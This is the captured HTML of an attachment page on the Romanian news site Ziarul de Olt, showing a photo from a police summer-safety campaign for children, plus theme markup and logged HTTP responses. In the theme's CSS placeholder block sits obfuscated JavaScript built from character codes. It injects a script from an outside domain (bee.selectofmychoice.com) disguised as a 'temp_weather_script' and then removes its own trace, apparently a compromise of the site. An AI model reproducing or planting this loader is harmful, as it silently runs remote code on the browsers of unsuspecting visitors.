    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2024/07/20/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici/",
                    "name": "„Împreună pentru o vacanţă în siguranţă!” &#8211; campanie de informare desfășurată de către polițiștii olteni pentru cei mici"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "IMG-20240720-WA0001"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="attachment attachment-template-default single single-attachment postid-40241 attachmentid-40241 attachment-jpeg img-20240720-wa0001 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                luni, decembrie 15, 2025
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="„Împreună pentru o vacanţă în siguranţă!” &#8211; campanie de informare desfășurată de către polițiștii olteni pentru cei mici" class="entry-crumb" href="https://ziaruldeolt.ro/2024/07/20/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici/">„Împreună pentru o vacanţă în siguranţă!” &#8211; campanie de informare desfășurată de către polițiștii olteni pentru cei mici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IMG-20240720-WA0001</span></div>                                <h1 class="entry-title td-page-title">
                                <span>IMG-20240720-WA0001</span>
                                </h1>            <a href="https://ziaruldeolt.ro/wp-content/uploads/2024/07/IMG-20240720-WA0001.jpg" title="IMG-20240720-WA0001" rel="attachment"><img class="td-attachment-page-image" src="https://ziaruldeolt.ro/wp-content/uploads/2024/07/IMG-20240720-WA0001.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://ziaruldeolt.ro/2024/07/20/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici/img-20240720-wa0003/'><img width="150" height="150" src="https://ziaruldeolt.ro/wp-content/uploads/2024/07/IMG-20240720-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG-20240720-WA0003" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 693f5045d2e47
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[40241]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 31
content:
{"40241":8}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=652343275&t=pageview&_s=1&dl=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F07%2F20%2Fimpreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici%2Fimg-20240720-wa0001%2F&ul=en-us%40posix&dt=IMG-20240720-WA0001%20%7C%20Ziarul%20de%20Olt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=132742388&gjid=1375386337&cid=2167082.1765756999&tid=UA-46372992-1&_gid=1392523176.1765756999&_r=1&_slc=1&z=2144151680
body_size: -450
content:
2,cG-F128YZD2RS